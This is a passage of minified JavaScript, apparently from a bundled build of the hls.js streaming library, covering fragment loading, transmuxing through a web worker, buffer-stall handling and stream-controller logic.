i.trigger(n.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:a}}),r.payload=e,r}))}return r})).then((function(r){var i=e.fragCurrent,a=e.hls,s=e.levels;if(!s)throw new Error("init load aborted, missing levels");s[t.level].details;var o=t.stats;e.state=xt,e.fragLoadError=0,t.data=new Uint8Array(r.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),r.frag===i&&a.trigger(n.a.FRAG_BUFFERED,{stats:o,frag:i,part:null,id:t.type}),e.tick()})).catch((function(r){e.warn(r),e.resetFragmentLoading(t)}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var r=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+It.toString(lt.getBuffered(r))),this.state=xt,this.tick()},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,a=t.partsLoaded,n=!a||0===a.length||a.some((function(t){return!t})),s=new ut(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!n);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,r,i){var s=this;if(void 0===r&&(r=null),!this.levels)throw new Error("frag load aborted, missing levels");if(r=Math.max(t.start,r||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&i){r>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,r);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:r}),this.doFragPartsLoad(t,o,l,i).catch((function(t){return s.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,r))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),Object(a.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Ft,this.hls.trigger(n.a.FRAG_LOADING,{frag:t,targetBufferTime:r}),this.fragmentLoader.load(t,i).catch((function(t){return s.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,r,i){var a=this;return new Promise((function(s,o){var l=[];!function r(u){var h=e[u];a.fragmentLoader.loadPart(t,h,i).then((function(i){l[h.index]=i;var o=i.part;a.hls.trigger(n.a.FRAG_LOADED,i);var d=e[u+1];if(!d||d.fragment!==t)return s({frag:t,part:o,partsLoaded:l});r(u+1)})).catch(o)}(r)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===s.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(n.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Ut){var r=e.frag,i=e.part,a=e.level,n=self.performance.now();r.stats.parsing.end=n,i&&(i.stats.parsing.end=n),this.updateLevelTiming(r,i,a,t.partial)}else this.fragCurrent||(this.state=xt)},c.getCurrentContext=function(t){var e=this.levels,r=t.level,i=t.sn,a=t.part;if(!e||!e[r])return this.warn("Levels object was unset while buffering fragment "+i+" of level "+r+". The current chunk will not be buffered."),null;var n=e[r],s=a>-1?function(t,e,r){if(!t||!t.details)return null;var i=t.details.partList;if(i)for(var a=i.length;a--;){var n=i[a];if(n.index===r&&n.fragment.sn===e)return n}return null}(n,i,a):null,o=s?s.fragment:function(t,e,r){if(!t||!t.details)return null;var i=t.details,a=i.fragments[e-i.startSN];return a||((a=i.fragmentHint)&&a.sn===e?a:e<i.startSN&&r&&r.sn===e?r:null)}(n,i,this.fragCurrent);return o?{frag:o,part:s,level:n}:null},c.bufferFragmentData=function(t,e,r,i){if(t&&this.state===Ut){var a=t.data1,s=t.data2,o=a;if(a&&s&&(o=Object(l.a)(a,s)),o&&o.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(n.a.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(lt.isBuffered(e,e.currentTime)){var r=e.currentTime,i=lt.bufferInfo(e,r,0),a=t.duration,n=Math.min(2*this.config.maxFragLookUpTolerance,.25*a),s=Math.max(Math.min(t.start-n,i.end-n),r+n);t.start-s>n&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var r=this.config,i=this.getLoadPosition();if(!Object(a.a)(i))return null;var n=lt.bufferInfo(t,i,r.maxBufferHole);if(0===n.len&&void 0!==n.nextStart){var s=this.fragmentTracker.getBufferedFrag(i,e);if(s&&n.nextStart<s.end)return lt.bufferInfo(t,i,Math.max(n.nextStart,r.maxBufferHole))}return n},c.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var r,i,a=e.fragments,n=a.length;if(!n)return null;var s,o=this.config,l=a[0].start;if(e.live){var u=o.initialLiveManifestSize;if(n<u)return this.warn("Not enough fragments to start playback (have: "+n+", need: "+u+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(s=this.getInitialLiveFragment(e,a),this.startPosition=s?this.hls.liveSyncPosition||s.start:t)}else t<=l&&(s=a[0]);if(!s){var h=o.lowLatencyMode?e.partEnd:e.fragmentEnd;s=this.getFragmentAtPosition(t,h,e)}return null===(r=s)||void 0===r||!r.initSegment||null!==(i=s)&&void 0!==i&&i.initSegment.data||this.bitrateTest||(s=s.initSegment),s},c.getNextPart=function(t,e,r){for(var i=-1,a=!1,n=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(n=n&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;!u&&(a||l.independent||n)&&l.fragment===e&&(i=s),a=u}return i},c.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},c.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=vt(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var a=r.sn+1;if(a>=t.startSN&&a<=t.endSN){var n=e[a-t.startSN];r.cc===n.cc&&(i=n,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return gt.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},c.getFragmentAtPosition=function(t,e,r){var i,a=this.config,n=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=a.maxFragLookUpTolerance,h=!!(a.lowLatencyMode&&r.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?i=pt(n,s,t,t>e-u?0:u):i=s[s.length-1];if(i){var d=i.sn-r.startSN,c=n&&i.level===n.level,f=s[d+1];if(this.fragmentTracker.getState(i)===tt.BACKTRACKED){i=null;for(var g=d;s[g]&&this.fragmentTracker.getState(s[g])===tt.BACKTRACKED;)i=n?s[g--]:s[--g];i||(i=f)}else n&&i.sn===n.sn&&!h&&c&&(i.sn<o&&this.fragmentTracker.getState(f)!==tt.OK?(this.log("SN "+i.sn+" just loaded, load next one: "+f.sn),i=f):i=null)}return i},c.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,a=r.currentTime,n=t.fragments[0].start,s=t.edge,o=a>=n-e.maxFragLookUpTolerance&&a<=s;if(null!==i&&r.duration>i&&(a<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||a<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+a.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},c.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,n=this.fragPrevious,s=null!==i?r[i]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(a.a)(l);if(u||!h&&!l){ct(n,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=t.startTimeOffset;Object(a.a)(i)?(r=e+i,i<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start time offset "+i+" found in playlist, adjust startPosition to "+r),this.startPosition=r):t.live?r=this.hls.liveSyncPosition||e:this.startPosition=r=0,this.lastCurrentTime=r}this.nextLoadPosition=r},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&this.fragContextChanged(t)||(this.state=xt)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var r=e.frag;if(r&&r.type===t){this.fragCurrent;var i=this.config;if(this.fragLoadError+1<=i.fragLoadingMaxRetry){if(this.resetLiveStartWhenNotLoaded(r.level))return;var a=Math.min(Math.pow(2,this.fragLoadError)*i.fragLoadingRetryDelay,i.fragLoadingMaxRetryTimeout);this.warn("Fragment "+r.sn+" of "+t+" "+r.level+" failed to load, retrying in "+a+"ms"),this.retryDate=self.performance.now()+a,this.fragLoadError++,this.state=Mt}else e.levelRetry?(t===D.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=xt):(o.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=jt)}}},c.afterBufferFlushed=function(t,e,r){if(t){var i=lt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,i,r),this.state===Kt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=xt},c.resetLiveStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;if(null!=e&&e.live)return this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState(),!0;this.nextLoadPosition=this.startPosition}return!1},c.updateLevelTiming=function(t,e,r,i){var a=this,s=r.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return a.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+") resetting transmuxer to fallback to playlist timing"),a.resetTransmuxer(),e||!1;var h=i?0:Y(s,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return a.hls.trigger(n.a.LEVEL_PTS_UPDATED,{details:s,level:r,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)?(this.state=Bt,this.hls.trigger(n.a.FRAG_PARSED,{frag:t,part:e})):this.resetLoadingState()},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},u=i,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&Ct(u.prototype,h),d&&Ct(u,d),i}(st);function Yt(){return self.MediaSource||self.WebKitMediaSource}function qt(){return self.SourceBuffer||self.WebKitSourceBuffer}var Xt=r(18),zt=r(10),Qt=r(14),$t=Yt()||{isTypeSupported:function(){return!1}},Jt=function(){function t(t,e,r,i){var a=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=r,this.onFlush=i;var l=t.config,u=function(e,r){(r=r||{}).frag=a.frag,r.id=a.id,t.trigger(e,r)};this.observer=new Qt.EventEmitter,this.observer.on(n.a.FRAG_DECRYPTED,u),this.observer.on(n.a.ERROR,u);var h={mp4:$t.isTypeSupported("video/mp4"),mpeg:$t.isTypeSupported("audio/mpeg"),mp3:$t.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(l.enableWorker&&"undefined"!=typeof Worker){var c;o.b.log("demuxing in webworker");try{c=this.worker=Xt(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(l)})}catch(t){o.b.warn("Error in worker:",t),o.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new zt.c(this.observer,h,l,d,e),this.worker=null}}else this.transmuxer=new zt.c(this.observer,h,l,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var r=this.observer;r&&r.removeAllListeners(),this.observer=null},e.push=function(t,e,r,i,a,n,s,l,u,h){var d=this;u.transmuxing.start=self.performance.now();var c=this.transmuxer,f=this.worker,g=n?n.start:a.start,v=a.decryptdata,p=this.frag,m=!(p&&a.cc===p.cc),y=!(p&&u.level===p.level),T=p?u.sn-p.sn:-1,E=this.part?u.part-this.part.index:1,b=!y&&(1===T||0===T&&1===E),S=self.performance.now();(y||T||0===a.stats.parsing.start)&&(a.stats.parsing.start=S),!n||!E&&b||(n.stats.parsing.start=S);var L=new zt.b(m,b,l,y,g);if(!b||m){o.b.log("[transmuxer-interface, "+a.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+m+"\n        trackSwitch: "+y+"\n        contiguous: "+b+"\n        accurateTimeOffset: "+l+"\n        timeOffset: "+g);var A=new zt.a(r,i,e,s,h);this.configureTransmuxer(A)}if(this.frag=a,this.part=n,f)f.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:u,state:L},t instanceof ArrayBuffer?[t]:[]);else if(c){var R=c.push(t,v,u,L);Object(zt.d)(R)?R.then((function(t){d.handleTransmuxComplete(t)})):this.handleTransmuxComplete(R)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer,i=this.worker;if(i)i.postMessage({cmd:"flush",chunkMeta:t});else if(r){var a=r.flush(t);Object(zt.d)(a)?a.then((function(r){e.handleFlushResult(r,t)})):this.handleFlushResult(a,t)}},e.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,r=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,r=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):r&&r.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),Zt=function(){function t(t,e,r,i){this.config=void 0,this.media=void 0,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=r,this.hls=i}var e=t.prototype;return e.destroy=function(){this.hls=this.fragmentTracker=this.media=null},e.poll=function(t){var e=this.config,r=this.media,i=this.stalled,a=r.currentTime,n=r.seeking,s=this.seeking&&!n,l=!this.seeking&&n;if(this.seeking=n,a===t){if((l||s)&&(this.stalled=null),!r.paused&&!r.ended&&0!==r.playbackRate&&lt.getBuffered(r).length){var u=lt.bufferInfo(r,a,0),h=u.len>0,d=u.nextStart||0;if(h||d){if(n){var c=u.len>2,f=!d||d-a>2&&!this.fragmentTracker.getPartialFragment(a);if(c||f)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var g,v=Math.max(d,u.start||0)-a,p=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,m=(null==p||null===(g=p.details)||void 0===g?void 0:g.live)?2*p.details.targetduration:2;if(v>0&&v<=m)return void this._trySkipBufferHole(null)}var y=self.performance.now();if(null!==i){var T=y-i;!n&&T>=250&&this._reportStall(u.len);var E=lt.bufferInfo(r,a,e.maxBufferHole);this._tryFixBufferStall(E,T)}else this.stalled=y}}}else if(this.moved=!0,null!==i){if(this.stallReported){var b=self.performance.now()-i;o.b.warn("playback not stuck anymore @"+a+", after "+Math.round(b)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}},e._tryFixBufferStall=function(t,e){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);if(n&&this._trySkipBufferHole(n))return;t.len>r.maxBufferHole&&e>1e3*r.highBufferWatchdogPeriod&&(o.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())},e._reportStall=function(t){var e=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,o.b.warn("Playback stalling at @"+r.currentTime+" due to low buffer (buffer="+t+")"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t}))},e._trySkipBufferHole=function(t){for(var e=this.config,r=this.hls,i=this.media,a=i.currentTime,l=0,u=lt.getBuffered(i),h=0;h<u.length;h++){var d=u.start(h);if(a+e.maxBufferHole>=l&&a<d){var c=Math.max(d+.05,i.currentTime+.1);return o.b.warn("skipping hole, adjusting currentTime from "+a+" to "+c),this.moved=!0,this.stalled=null,i.currentTime=c,t&&r.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+a+" to "+c,frag:t}),c}l=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,r=this.media,i=r.currentTime,a=(this.nudgeRetry||0)+1;if(this.nudgeRetry=a,a<t.nudgeMaxRetry){var l=i+a*t.nudgeOffset;o.b.warn("Nudging 'currentTime' from "+i+" to "+l),r.currentTime=l,e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else o.b.error("Playhead still not moving while enough data buffered @"+i+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.BUFFER_STALLED_ERROR,fatal:!0})},t}();function te(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ee(t,e){return(ee=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var re=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[stream-controller]")||this).audioCodecSwap=!1,i.gapController=null,i.level=-1,i._forceStartLoad=!1,i.altAudio=!1,i.audioOnly=!1,i.fragPlaying=null,i.onvplaying=null,i.onvseeked=null,i.fragLastKbps=0,i.stalled=!1,i.couldBacktrack=!1,i.audioCodecSwitch=!1,i.videoBuffer=null,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ee(e,r);var l,h,d,c=i.prototype;return c._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(n.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},c.onHandlerDestroying=function(){this._unregisterListeners(),this.onMediaDetaching()},c.startLoad=function(t){if(this.levels){var e=this.lastCurrentTime,r=this.hls;if(this.stopLoad(),this.setInterval(100),this.level=-1,this.fragLoadError=0,!this.startFragRequested){var i=r.startLevel;-1===i&&(r.config.testBandwidth?(i=0,this.bitrateTest=!0):i=r.nextAutoLevel),this.level=r.nextLoadLevel=i,this.loadedmetadata=!1}e>0&&-1===t&&(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e),this.state=xt,this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()}else this._forceStartLoad=!0,this.state=Ot},c.stopLoad=function(){this._forceStartLoad=!1,t.prototype.stopLoad.call(this)},c.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Vt:var t,e=this.levels,r=this.level,i=null==e||null===(t=e[r])||void 0===t?void 0:t.details;if(i&&(!i.live||this.levelLastLoaded===this.level)){if(this.waitForCdnTuneIn(i))break;this.state=xt;break}break;case Mt:var a,n=self.performance.now(),s=this.retryDate;(!s||n>=s||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("retryDate reached, switch back to IDLE state"),this.state=xt)}this.onTickEnd()},c.onTickEnd=function(){t.prototype.onTickEnd.call(this),this.checkBuffer(),this.checkFragmentChanged()},c.doTickIdle=function(){var t,e,r=this.hls,i=this.levelLastLoaded,a=this.levels,s=this.media,o=r.config,l=r.nextLoadLevel;if(null!==i&&(s||!this.startFragRequested&&o.startFragPrefetch)&&(!this.altAudio||!this.audioOnly)&&a&&a[l]){var h=a[l];this.level=r.nextLoadLevel=l;var d=h.details;if(!d||this.state===Vt||d.live&&this.levelLastLoaded!==l)this.state=Vt;else{var c=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:s,D.b.MAIN);if(null!==c)if(!(c.len>=this.getMaxBufferLength(h.maxBitrate))){if(this._streamEnded(c,d)){var f={};return this.altAudio&&(f.type="video"),this.hls.trigger(n.a.BUFFER_EOS,f),void(this.state=Kt)}var g=c.end,v=this.getNextFragment(g,d);if(this.couldBacktrack&&!this.fragPrevious&&v&&"initSegment"!==v.sn){var p=v.sn-d.startSN;p>1&&(v=d.fragments[p-1],this.fragmentTracker.removeFragment(v))}if(v&&this.fragmentTracker.getState(v)===tt.OK&&this.nextLoadPosition>g){var m=this.audioOnly&&!this.altAudio?u.a.AUDIO:u.a.VIDEO;this.afterBufferFlushed(s,m,D.b.MAIN),v=this.getNextFragment(this.nextLoadPosition,d)}v&&(!v.initSegment||v.initSegment.data||this.bitrateTest||(v=v.initSegment),"identity"!==(null===(t=v.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=v.decryptdata)&&void 0!==e&&e.key?this.loadFragment(v,d,g):this.loadKey(v,d))}}}},c.loadFragment=function(e,r,i){var a,n=this.fragmentTracker.getState(e);if(this.fragCurrent=e,n===tt.BACKTRACKED){var s=this.fragmentTracker.getBacktrackData(e);if(s)return this._handleFragmentLoadProgress(s),void this._handleFragmentLoadComplete(s);n=tt.NOT_LOADED}n===tt.NOT_LOADED||n===tt.PARTIAL?"initSegment"===e.sn?this._loadInitSegment(e):this.bitrateTest?(e.bitrateTest=!0,this.log("Fragment "+e.sn+" of level "+e.level+" is being downloaded to test bitrate and will not be buffered"),this._loadBitrateTestFrag(e)):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)):n===tt.APPENDING?this.reduceMaxBufferLength(e.duration)&&this.fragmentTracker.removeFragment(e):0===(null===(a=this.media)||void 0===a?void 0:a.buffered.length)&&this.fragmentTracker.removeAllFragments()},c.getAppendedFrag=function(t){var e=this.fragmentTracker.getAppendedFrag(t,D.b.MAIN);return e&&"fragment"in e?e.fragment:e},c.getBufferedFrag=function(t){return this.fragmentTracker.getBufferedFrag(t,D.b.MAIN)},c.followingBufferedFrag=function(t){return t?this.getBufferedFrag(t.end+.5):null},c.immediateLevelSwitch=function(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)},c.nextLevelSwitch=function(){var t=this.levels,e=this.media;if(null!=e&&e.readyState){var r,i=this.getAppendedFrag(e.currentTime);if(i&&i.start>1&&this.flushMainBuffer(0,i.start-1),!e.paused&&t){var a=t[this.hls.nextLoadLevel],n=this.fragLastKbps;r=n&&this.fragCurrent?this.fragCurrent.duration*a.maxBitrate/(1e3*n)+1:0}else r=0;var s=this.getBufferedFrag(e.currentTime+r);if(s){var o=this.followingBufferedFrag(s);if(o){this.abortCurrentFrag();var l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,h=Math.max(s.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,.5*u),.75*u));this.flushMainBuffer(h,Number.POSITIVE_INFINITY)}}}},c.abortCurrentFrag=function(){var t=this.fragCurrent;this.fragCurrent=null,null!=t&&t.loader&&t.loader.abort(),this.state===Pt&&(this.state=xt),this.nextLoadPosition=this.getLoadPosition()},c.flushMainBuffer=function(e,r){t.prototype.flushMainBuffer.call(this,e,r,this.altAudio?"video":null)},c.onMediaAttached=function(e,r){t.prototype.onMediaAttached.call(this,e,r);var i=r.media;this.onvplaying=this.onMediaPlaying.bind(this),this.onvseeked=this.onMediaSeeked.bind(this),i.addEventListener("playing",this.onvplaying),i.addEventListener("seeked",this.onvseeked),this.gapController=new Zt(this.config,i,this.fragmentTracker,this.hls)},c.onMediaDetaching=function(){var e=this.media;e&&(e.removeEventListener("playing",this.onvplaying),e.removeEventListener("seeked",this.onvseeked),this.onvplaying=this.onvseeked=null,this.videoBuffer=null),this.fragPlaying=null,this.gapController&&(this.gapController.destroy(),this.gapController=null),t.prototype.onMediaDetaching.call(this)},c.onMediaPlaying=function(){this.tick()},c.onMediaSeeked=function(){var t=this.media,e=t?t.currentTime:null;Object(a.a)(e)&&this.log("Media seeked to "+e.toFixed(3)),this.tick()},c.onManifestLoading=function(){this.log("Trigger BUFFER_RESET"),this.hls.trigger(n.a.BUFFER_RESET,void 0),this.fragmentTracker.removeAllFragments(),this.couldBacktrack=this.stalled=!1,this.startPosition=this.lastCurrentTime=0,this.fragPlaying=null},c.onManifestParsed=function(t,e){var r,i,a,n=!1,s=!1;e.levels.forEach((function(t){(r=t.audioCodec)&&(-1!==r.indexOf("mp4a.40.2")&&(n=!0),-1!==r.indexOf("mp4a.40.5")&&(s=!0))})),this.audioCodecSwitch=n&&s&&!("function"==typeof(null==(a=qt())||null===(i=a.prototype)||void 0===i?void 